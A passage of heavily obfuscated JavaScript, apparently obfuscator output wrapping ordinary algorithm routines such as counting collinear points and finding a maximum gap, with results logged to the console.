0x4b:XdA5hNf.QTIqOeg.JD3NqA=LUwWcb;for(XdA5hNf.QTIqOeg.RaTpXeB=CDWQbuP[0x2];RaTpXeB<dPXXJQ-CDWQbuP[0x4];RaTpXeB++){if(gIhVQdv[RaTpXeB]===D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x353])).MAX_SAFE_INTEGER&&EHojEnb[RaTpXeB]===D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x353])).MIN_SAFE_INTEGER)continue;hpASAc(xXC4IM0=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bf])).max(xXC4IM0,gIhVQdv[RaTpXeB]-JD3NqA),JD3NqA=EHojEnb[RaTpXeB])}hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=-0xdc);break;case-0xba:case-0x4d:case wOleq4s!=-0xac&&wOleq4s- -0x33:hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=-0xc9,wOleq4s+=0xab);break;case k9RnrZm!=0x86&&k9RnrZm-0x168:case 0x33:case 0xf2:return;case 0x93:hpASAc([aTeyC_d.LTV5ag]=DYDdPA,aTeyC_d.iEDOQx=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={RjK7VE0:{}}){while(wOleq4s+XdA5hNf+DYDdPA!==-0x19)with(Iw2tEwZ.eqsDX1w||Iw2tEwZ)switch(wOleq4s+XdA5hNf+DYDdPA){case Iw2tEwZ.RjK7VE0.mZNRkZn+0xe:case 0x33:hpASAc(SZgciS.push((IkhXOja|xC66oZ<<NYAdAe)&CDWQbuP[XdA5hNf+0xc2]),Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,XdA5hNf+=0x42);break;case-0x16:case wOleq4s- -0xd3:hpASAc(Iw2tEwZ.RjK7VE0.mZNRkZn=-0xe2,Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x16e,XdA5hNf+=-0x162,DYDdPA+=-0xe3);break;case-0x2a:case 0xb8:case wOleq4s-0x1b:hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x16d,XdA5hNf+=-0x13c,DYDdPA+=-0x1b);break;case wOleq4s-0x13a:Iw2tEwZ.RjK7VE0.xC66oZ=-CDWQbuP[XdA5hNf+0xb2];for(Iw2tEwZ.RjK7VE0.Igvsh9=CDWQbuP[0x2];Igvsh9<AflRQf;Igvsh9++){Iw2tEwZ.RjK7VE0.x2KXfG=GT5WqR.indexOf(qhRwL5[Igvsh9]);if(x2KXfG===-CDWQbuP[XdA5hNf+0xb2])continue;if(xC66oZ<CDWQbuP[0x2]){xC66oZ=x2KXfG}else{hpASAc(xC66oZ+=x2KXfG*CDWQbuP[0x1a],IkhXOja|=xC66oZ<<NYAdAe,NYAdAe+=(xC66oZ&CDWQbuP[XdA5hNf+0xd7])>CDWQbuP[XdA5hNf+0xc7]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(SZgciS.push(IkhXOja&CDWQbuP[0x14]),IkhXOja>>=CDWQbuP[wOleq4s+-0xdf],NYAdAe-=CDWQbuP[wOleq4s+-0xdf])}while(NYAdAe>CDWQbuP[0x15]);xC66oZ=-CDWQbuP[XdA5hNf+0xb2]}}if(xC66oZ>-CDWQbuP[XdA5hNf+0xb2]){hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x58,DYDdPA+=-0x38);break}else{hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x58,XdA5hNf+=0x42,DYDdPA+=-0x38);break}case-0xb1:case Iw2tEwZ.RjK7VE0.mZNRkZn+0xdd:hpASAc(Iw2tEwZ.RjK7VE0.IkhXOja=CDWQbuP[XdA5hNf+0xb0],Iw2tEwZ.RjK7VE0.NYAdAe=CDWQbuP[XdA5hNf+0xb0],Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,DYDdPA+=-0xef);break;default:case DYDdPA- -0xd7:return aTeyC_d.l7Eyb6=!0x0,vYKa40g(SZgciS);case XdA5hNf-0x23:hpASAc(Iw2tEwZ.RjK7VE0.mZNRkZn=-0x3d,RjK7VE0.GT5WqR=\"\\u0074\\u004f\\u0068\\u006c\\u0049\\u0026\\u0073\\u0056\\u0048\\u004b\\u005a\\u0042\\u0046\\u0079\\u0075\\u0076\\u0071\\u0033\\u0028\\u0043\\u004e\\u004c\\u0031\\u0057\\u0023\\u0063\\u0029\\u0035\\u0054\\u0064\\u003b\\u006d\\u003f\\u007a\\u007c\\u003a\\u0045\\u0069\\u0077\\u0051\\u006b\\u002b\\u0034\\u0041\\u0078\\u006f\\u0032\\u002a\\u0067\\u0040\\u0066\\u003e\\u0030\\u0024\\u0058\\u0038\\u0047\\u0053\\u003c\\u007e\\u007b\\u0070\\u006a\\u0055\\u005f\\u002f\\u006e\\u0022\\u0065\\u002e\\u0061\\u004a\\u0044\\u0037\\u0062\\u0025\\u0050\\u0072\\u0060\\u0036\\u0052\\u0059\\u0021\\u004d\\u007d\\u0039\\u005e\\u003d\\u002c\\u005b\\u005d\",RjK7VE0.qhRwL5=\"\"+(aTeyC_d.LTV5ag||\"\"),Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=-0xc4,XdA5hNf+=-0xc2,DYDdPA+=0xd4);break;case Iw2tEwZ.RjK7VE0.mZNRkZn+0x26:case-0xa7:hpASAc(Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x115,XdA5hNf+=-0x30,DYDdPA+=-0x2e);break;case XdA5hNf-0x13:hpASAc(Iw2tEwZ.RjK7VE0.AflRQf=qhRwL5.length,Iw2tEwZ.RjK7VE0.SZgciS=[],Iw2tEwZ.eqsDX1w=Iw2tEwZ.RjK7VE0,wOleq4s+=0x179,DYDdPA+=-0x18);break}},aTeyC_d.l7Eyb6=void 0x0,aTeyC_d.u79Ki5=(0x1,aTeyC_d.iEDOQx)(0x36,k9RnrZm+-0x11c,-0x59).next().value);if(aTeyC_d.l7Eyb6){hpASAc(XdA5hNf.addYtM=XdA5hNf.aTeyC_d,wOleq4s+=-0x85);break}else{hpASAc(XdA5hNf.addYtM=XdA5hNf.aTeyC_d,k9RnrZm+=-0x62,wOleq4s+=-0xcb);break}case 0xe:return u79Ki5;case wOleq4s-0x172:xXC4IM0=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bf])).max(xXC4IM0,Ughmre-JD3NqA);return D0CzucG=!0x0,xXC4IM0}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x75,-0x50).next().value);if(D0CzucG){return k9RnrZm}};D1fO7u(BI6EXgS(CDWQbuP[0x2b3])).log(yNxJgm)}D0CzucG={get[eQFfdz(CDWQbuP[0x2c1])+CDWQbuP[0x158]](){if(eQFfdz(CDWQbuP[0x2c2])+CDWQbuP[0xb4]in Qjrj43){yNxJgm()}function yNxJgm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x9]]=V7mcMH(function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x38]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x9f]]={},yNxJgm[CDWQbuP[0xd4]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x17]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x45]]=yNxJgm[CDWQbuP[0x2]].length);for(yNxJgm[-CDWQbuP[0xe]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0xe]]<yNxJgm[CDWQbuP[0x45]];yNxJgm[-CDWQbuP[0xe]]++){hpASAc(yNxJgm[-CDWQbuP[0x9f]]={},yNxJgm[CDWQbuP[0xd4]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x17]]=CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=yNxJgm[-CDWQbuP[0xe]]+CDWQbuP[0x4];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[0x45]];yNxJgm[CDWQbuP[0x2e]]++){hpASAc(V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x67]]=\"\\u0043\\u0067\\u0055\\u0042\\u005a\\u0071\\u0051\\u0031\\u007d\\u0079\\u0045\\u0022\\u002a\\u002e\\u006e\\u006f\\u002b\\u0069\\u0058\\u0065\\u0035\\u0048\\u0039\\u007a\\u0026\\u003c\\u006c\\u0063\\u003b\\u0062\\u0054\\u0070\\u0036\\u005d\\u0037\\u0060\\u0023\\u003d\\u0050\\u006b\\u003f\\u0052\\u0053\\u0059\\u0040\\u0068\\u003e\\u004a\\u002c\\u005e\\u005f\\u0024\\u0033\\u0021\\u006d\\u0047\\u0025\\u0066\\u0029\\u0028\\u004d\\u0034\\u004b\\u0078\\u007c\\u003a\\u0049\\u0032\\u0077\\u0064\\u0044\\u005b\\u0056\\u0041\\u007b\\u0030\\u0046\\u0061\\u006a\\u0073\\u0038\\u0074\\u004f\\u004c\\u002f\\u0072\\u0076\\u007e\\u004e\\u0075\\u0057\",yNxJgm[CDWQbuP[0x11]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x11]].length,yNxJgm[-CDWQbuP[0x98]]=[],yNxJgm[CDWQbuP[0x45]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x8f]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2f]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2f]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x2f]]++){yNxJgm[-CDWQbuP[0x6b]]=yNxJgm[CDWQbuP[0x67]].indexOf(yNxJgm[CDWQbuP[0x11]][yNxJgm[CDWQbuP[0x2f]]]);if(yNxJgm[-CDWQbuP[0x6b]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[-CDWQbuP[0x6b]]}else{hpASAc(yNxJgm[CDWQbuP[0x15]]+=yNxJgm[-CDWQbuP[0x6b]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x45]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0x8f]],yNxJgm[CDWQbuP[0x8f]]+=(yNxJgm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x98]].push(yNxJgm[CDWQbuP[0x45]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x45]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x8f]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x8f]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x98]].push((yNxJgm[CDWQbuP[0x45]]|yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0x8f]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x98]])}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].x===yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].x&&yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].y===yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].y){yNxJgm[-CDWQbuP[0x17]]++;continue}yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].y===yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].y?yNxJgm[CDWQbuP[0x13]]=D1fO7u(eQFfdz(CDWQbuP[0x2c3])).MAX_SAFE_INTEGER:yNxJgm[CDWQbuP[0x13]]=(yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].x-yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].x)/(yNxJgm[CDWQbuP[0x2]][yNxJgm[-CDWQbuP[0xe]]].y-yNxJgm[CDWQbuP[0x2]][yNxJgm[CDWQbuP[0x2e]]].y);if(!yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]])yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]]=CDWQbuP[0x2];hpASAc(yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]]++,yNxJgm[CDWQbuP[0xd4]]=D1fO7u(k9RnrZm(CDWQbuP[0x2c4])).max(yNxJgm[CDWQbuP[0xd4]],yNxJgm[-CDWQbuP[0x9f]][yNxJgm[CDWQbuP[0x13]]]))}hpASAc(yNxJgm[CDWQbuP[0xd4]]+=yNxJgm[-CDWQbuP[0x17]],yNxJgm[CDWQbuP[0x38]]=D1fO7u(eQFfdz(CDWQbuP[0x2c5])).max(yNxJgm[CDWQbuP[0x38]],yNxJgm[CDWQbuP[0xd4]]))}return yNxJgm[CDWQbuP[0x38]]}),D1fO7u(eQFfdz(CDWQbuP[0x2c6])).log(yNxJgm[CDWQbuP[0x9]]))}return yc3pDL},set[eQFfdz(CDWQbuP[0x2c7])](yNxJgm){yc3pDL=yNxJgm},get[eQFfdz(CDWQbuP[0x2c8])+CDWQbuP[0x162]](){return FE0l_Cm},get[eQFfdz(CDWQbuP[0x2c9])+CDWQbuP[0x2ca]](){return cyZijt},set[eQFfdz(CDWQbuP[0x2cb])](yNxJgm){cyZijt=yNxJgm},get[eQFfdz(CDWQbuP[0x2cc])+CDWQbuP[0x2f]](){var yNxJgm,D0CzucG;function*k9RnrZm(D0CzucG,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={UrW1GA:{}},OnG8O5){while(D0CzucG+wOleq4s+XdA5hNf+DYDdPA!==0x5b)with(Iw2tEwZ.hOzGny||Iw2tEwZ)switch(D0CzucG+wOleq4s+XdA5hNf+DYDdPA){case 0x7:case-0xa4:case 0x69:return yNxJgm=!0x0,dxYj3Tr;case 0x47:case D0CzucG-0xb7:case-0x22:hpASAc([Iw2tEwZ.UrW1GA.xaFBIp,Iw2tEwZ.UrW1GA.u7KQVP,Iw2tEwZ.UrW1GA.kI0kWOS]=[0x41,0xc0,0xbc],Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x8b,wOleq4s+=0x107,XdA5hNf+=0x133,DYDdPA+=-0x12e);break;case-0x33:case Iw2tEwZ.UrW1GA.kI0kWOS+-0xab:hpASAc([...Qvw0OTQ.Dib4IqO]=OnG8O5,Qvw0OTQ.Dib4IqO[CDWQbuP[0x0]]=CDWQbuP[0x2],Qvw0OTQ.Dib4IqO[CDWQbuP[D0CzucG+0x57]]=V7mcMH(function(...D0CzucG){var wOleq4s,XdA5hNf;function*DYDdPA(XdA5hNf,Iw2tEwZ,OnG8O5={DyquPTc:{}},yNxJgm){while(XdA5hNf+Iw2tEwZ!==-0xc3)with(OnG8O5.xGSkEbP||OnG8O5)switch(XdA5hNf+Iw2tEwZ){default:return TmaubJ9;case 0xbe:hpASAc([...XhdToN_.pgvT49]=yNxJgm,XhdToN_.lyZZhju=function*XdA5hNf(Iw2tEwZ,OnG8O5,yNxJgm,D0CzucG,wOleq4s={faZdl4:{}}){while(Iw2tEwZ+OnG8O5+yNxJgm+D0CzucG!==0x3e)with(wOleq4s.KWxw1ty||wOleq4s)switch(Iw2tEwZ+OnG8O5+yNxJgm+D0CzucG){case D0CzucG-0x22:hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=-0x157,OnG8O5+=0x48,yNxJgm+=0x13e,D0CzucG+=-0x24);break;case yNxJgm- -0x14f:hpASAc(XhdToN_.pgvT49[CDWQbuP[0x2a]].push((XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+-0x2aa]]|XhdToN_.pgvT49[-CDWQbuP[OnG8O5+0x138]]<<XhdToN_.pgvT49[CDWQbuP[0x45]])&CDWQbuP[0x14]),wOleq4s.KWxw1ty=wOleq4s.faZdl4,OnG8O5+=-0x23,yNxJgm+=0x30);break;case 0xb0:case wOleq4s.faZdl4.gT3SHG+-0x33:default:XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0xcf]]=-CDWQbuP[yNxJgm+0x8d];for(XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+-0xb]]=CDWQbuP[0x2];XhdToN_.pgvT49[CDWQbuP[OnG8O5+-0xd7]]<XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+-0xc]];XhdToN_.pgvT49[CDWQbuP[yNxJgm+0x95]]++){XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0x101]]=XhdToN_.pgvT49[-CDWQbuP[0x71]].indexOf(XhdToN_.pgvT49[CDWQbuP[0x1]][XhdToN_.pgvT49[CDWQbuP[0xc]]]);if(XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x61]]===-CDWQbuP[OnG8O5+-0xdf])continue;if(XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0xcf]]<CDWQbuP[yNxJgm+0x8b]){XhdToN_.pgvT49[-CDWQbuP[0x46]]=XhdToN_.pgvT49[-CDWQbuP[OnG8O5+-0x6b]]}else{hpASAc(XhdToN_.pgvT49[-CDWQbuP[OnG8O5+-0x9d]]+=XhdToN_.pgvT49[-CDWQbuP[0x78]]*CDWQbuP[OnG8O5+-0xc9],XhdToN_.pgvT49[CDWQbuP[0x13]]|=XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x2f]]<<XhdToN_.pgvT49[CDWQbuP[0x45]],XhdToN_.pgvT49[CDWQbuP[0x45]]+=(XhdToN_.pgvT49[-CDWQbuP[0x46]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[yNxJgm+0x9f]:CDWQbuP[OnG8O5+-0xcc]);do{hpASAc(XhdToN_.pgvT49[CDWQbuP[0x2a]].push(XhdToN_.pgvT49[CDWQbuP[0x13]]&CDWQbuP[0x14]),XhdToN_.pgvT49[CDWQbuP[0x13]]>>=CDWQbuP[Iw2tEwZ+-0xb],XhdToN_.pgvT49[CDWQbuP[yNxJgm+0xce]]-=CDWQbuP[yNxJgm+0x95])}while(XhdToN_.pgvT49[CDWQbuP[0x45]]>CDWQbuP[0x15]);XhdToN_.pgvT49[-CDWQbuP[0x46]]=-CDWQbuP[Iw2tEwZ+-0x13]}}if(XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x2f]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x2a6,OnG8O5+=-0x1d5,yNxJgm+=-0x4b,D0CzucG+=-0x4b);break}else{hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x2a6,OnG8O5+=-0x1f8,yNxJgm+=-0x1b,D0CzucG+=-0x4b);break}case yNxJgm-0x1aa:XhdToN_.pgvT49[-CDWQbuP[Iw2tEwZ+0x1a7]]=-CDWQbuP[0x4];for(XhdToN_.pgvT49[CDWQbuP[OnG8O5+0x1a]]=CDWQbuP[0x2];XhdToN_.pgvT49[CDWQbuP[0xc]]<XhdToN_.pgvT49[CDWQbuP[0xb]];XhdToN_.pgvT49[CDWQbuP[0xc]]++){XhdToN_.pgvT49[-CDWQbuP[0x78]]=XhdToN_.pgvT49[-CDWQbuP[0x71]].indexOf(XhdToN_.pgvT49[CDWQbuP[0x1]][XhdToN_.pgvT49[CDWQbuP[0xc]]]);if(XhdToN_.pgvT49[-CDWQbuP[0x78]]===-CDWQbuP[0x4])continue;if(XhdToN_.pgvT49[-CDWQbuP[0x46]]<CDWQbuP[0x2]){XhdToN_.pgvT49[-CDWQbuP[0x46]]=XhdToN_.pgvT49[-CDWQbuP[0x78]]}else{hpASAc(XhdToN_.pgvT49[-CDWQbuP[0x46]]+=XhdToN_.pgvT49[-CDWQbuP[0x78]]*CDWQbuP[0x1a],XhdToN_.pgvT49[CDWQbuP[0x13]]|=XhdToN_.pgvT49[-CDWQbuP[0x46]]<<XhdToN_.pgvT49[CDWQbuP[0x45]],XhdToN_.pgvT49[CDWQbuP[0x45]]+=(XhdToN_.pgvT49[-CDWQbuP[OnG8O5+0x54]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(XhdToN_.pgvT49[CDWQbuP[yNxJgm+-0x9f]].push(XhdToN_.pgvT49[CDWQbuP[0x13]]&CDWQbuP[0x14]),XhdToN_.pgvT49[CDWQbuP[0x13]]>>=CDWQbuP[yNxJgm+-0xbd],XhdToN_.pgvT49[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(XhdToN_.pgvT49[CDWQbuP[0x45]]>CDWQbuP[0x15]);XhdToN_.pgvT49[-CDWQbuP[0x46]]=-CDWQbuP[0x4]}}if(XhdToN_.pgvT49[-CDWQbuP[0x46]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x41e,OnG8O5+=-0xe4,yNxJgm+=-0x19d,D0CzucG+=-0x41);break}else{hpASAc(wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x41e,OnG8O5+=-0x107,yNxJgm+=-0x16d,D0CzucG+=-0x41);break}case Iw2tEwZ-0x45:hpASAc(wOleq4s.KWxw1ty=wOleq4s.VtJ0tet,Iw2tEwZ+=-0xf2,OnG8O5+=0x1ee,yNxJgm+=-0x10e);break;case wOleq4s.faZdl4.gT3SHG+-0x97:hpASAc(XhdToN_.pgvT49[CDWQbuP[0x13]]=CDWQbuP[0x2],XhdToN_.pgvT49[CDWQbuP[yNxJgm+0x112]]=CDWQbuP[OnG8O5+-0xe1],wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x20,yNxJgm+=0x44);break;case-0xa:hpASAc(wOleq4s.faZdl4.gT3SHG=0x73,XhdToN_.pgvT49[CDWQbuP[0x0]]=CDWQbuP[0x4],XhdToN_.pgvT49[-CDWQbuP[yNxJgm+0xd7]]=\"\\x61\\x2c\\x5d\\x2f\\x48\\x28\\x30\\x74\\x7b\\x54\\x6d\\x69\\x77\\x58\\x37\\x52\\x3c\\x44\\x23\\x6f\\x29\\x63\\x38\\x26\\x22\\x68\\x43\\x78\\x4e\\x6a\\x40\\x5f\\x6e\\x79\\x32\\x25\\x3a\\x2e\\x42\\x76\\x71\\x36\\x56\\x3b\\x65\\x73\\x72\\x31\\x51\\x62\\x55\\x4b\\x66\\x41\\x3f\\x75\\x45\\x64\\x24\\x4d\\x2a\\x46\\x4c\\x70\\x6b\\x33\\x53\\x39\\x4a\\x67\\x5a\\x3e\\x50\\x7d\\x59\\x2b\\x5b\\x6c\\x21\\x3d\\x60\\x7c\\x49\\x47\\x5e\\x7a\\x35\\x34\\x57\\x4f\\x7e\",XhdToN_.pgvT49[CDWQbuP[0x1]]=\"\"+(XhdToN_.pgvT49[CDWQbuP[0x2]]||\"\"),XhdToN_.pgvT49[CDWQbuP[OnG8O5+-0x78]]=XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+0xc9]].length,XhdToN_.pgvT49[CDWQbuP[0x2a]]=[],wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0xbf,OnG8O5+=0x60,yNxJgm+=-0x67,D0CzucG+=-0xd2);break;case 0xd2:case Iw2tEwZ-0x235:return XhdToN_.j2pN1i=!0x0,vYKa40g(XhdToN_.pgvT49[CDWQbuP[yNxJgm+0xce]]);case-0x38:case wOleq4s.faZdl4.gT3SHG+-0x13e:case-0x91:hpASAc(wOleq4s.faZdl4.gT3SHG=0xaf,XhdToN_.pgvT49[CDWQbuP[0x13]]=CDWQbuP[0x2],XhdToN_.pgvT49[CDWQbuP[OnG8O5+-0x3c]]=CDWQbuP[0x2],wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x41,OnG8O5+=0x62,yNxJgm+=-0x152,D0CzucG+=0x1ba);break;case 0xc1:case-0xd1:hpASAc(wOleq4s.KWxw1ty=wOleq4s.Pzdadb,Iw2tEwZ+=-0xc3,OnG8O5+=-0xc9,yNxJgm+=0x1a5,D0CzucG+=0xae);break}},XhdToN_.j2pN1i=void 0x0,OnG8O5.xGSkEbP=OnG8O5.XhdToN_,Iw2tEwZ+=-0x8a);break;case 0x33:case OnG8O5.DyquPTc.H0vcQe+0x77:return;case 0x3a:case 0x34:OnG8O5.XhdToN_.TmaubJ9=(0x1,lyZZhju)(-0xc8,0x83,-0x66,0xa1).next().value;if(j2pN1i){hpASAc(OnG8O5.xGSkEbP=OnG8O5.XhdToN_,XdA5hNf+=0x9b,Iw2tEwZ+=-0x100);break}else{hpASAc(OnG8O5.xGSkEbP=OnG8O5.XhdToN_,XdA5hNf+=-0x12,Iw2tEwZ+=-0x6f);break}case XdA5hNf!=0x12b&&XdA5hNf!=0x3e&&XdA5hNf-0x8b:case 0x62:case 0x7:hpASAc([...VKL6TKV.lPoYS2c]=yNxJgm,VKL6TKV.LJzjl71=function*XdA5hNf(Iw2tEwZ,OnG8O5,yNxJgm={JTsIztX:{}}){while(Iw2tEwZ+OnG8O5!==-0xd3)with(yNxJgm.vyVseRz||yNxJgm)switch(Iw2tEwZ+OnG8O5){case OnG8O5-0x76:case 0xe7:hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0x84,OnG8O5+=-0x93);break;case Iw2tEwZ-0x27:hpASAc([yNxJgm.JTsIztX.YWp3Cl,yNxJgm.JTsIztX.dGLNPx]=[0xae,-0x79],VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+0x24]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+0x26]]]===APbGz0T(CDWQbuP[Iw2tEwZ+0x26])){hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0x32,OnG8O5+=-0x21);break}else{hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0xca,OnG8O5+=-0x21);break}case Iw2tEwZ!=0x48&&Iw2tEwZ!=0x3&&Iw2tEwZ!=0x13e&&Iw2tEwZ!=-0x8b&&Iw2tEwZ!=0xa6&&Iw2tEwZ-0x48:return VKL6TKV.Q4ih67k=!0x0,f_Q0mJ[VKL6TKV.lPoYS2c[CDWQbuP[0x2]]]=(0x1,DyquPTc.E8cnWUc)(jOQCLBH[VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+-0xc]]]);case Iw2tEwZ!=0x48&&Iw2tEwZ!=0x3&&Iw2tEwZ!=0x13e&&Iw2tEwZ!=-0x8b&&Iw2tEwZ!=0xe&&Iw2tEwZ-0x48:case-0x61:return VKL6TKV.Q4ih67k=!0x0,f_Q0mJ[VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+-0xa4]]];case OnG8O5- -0x13e:hpASAc([yNxJgm.JTsIztX.YWp3Cl,yNxJgm.JTsIztX.dGLNPx]=[-0xbf,-0xbf],yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=-0x130);break;case 0x64:default:hpASAc(yNxJgm.vyVseRz=yNxJgm.rIbzK5R,Iw2tEwZ+=-0x27,OnG8O5+=0x21);break;case OnG8O5- -0x48:case 0xa7:hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0x5e);break}},VKL6TKV.Q4ih67k=void 0x0,VKL6TKV.p50Q0E=(0x1,VKL6TKV.LJzjl71)(-0x24,-0x27).next().value);if(VKL6TKV.Q4ih67k){hpASAc(OnG8O5.xGSkEbP=OnG8O5.VKL6TKV,XdA5hNf+=0x7b);break}else{hpASAc(OnG8O5.xGSkEbP=OnG8O5.VKL6TKV,XdA5hNf+=-0xed,Iw2tEwZ+=0x1a2);break}case-0x16:for(D0CzucG[-CDWQbuP[0x2d1]]=CDWQbuP[0x2];D0CzucG[-CDWQbuP[XdA5hNf+0x2e6]]<D0CzucG[CDWQbuP[0x9]];D0CzucG[-CDWQbuP[0x2d1]]++){if(D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]===D0CzucG[-CDWQbuP[0xd5]]||D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]===D0CzucG[CDWQbuP[0x1]])continue;hpASAc(D0CzucG[-CDWQbuP[0x91]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).floor((D0CzucG[CDWQbuP[0x2]][D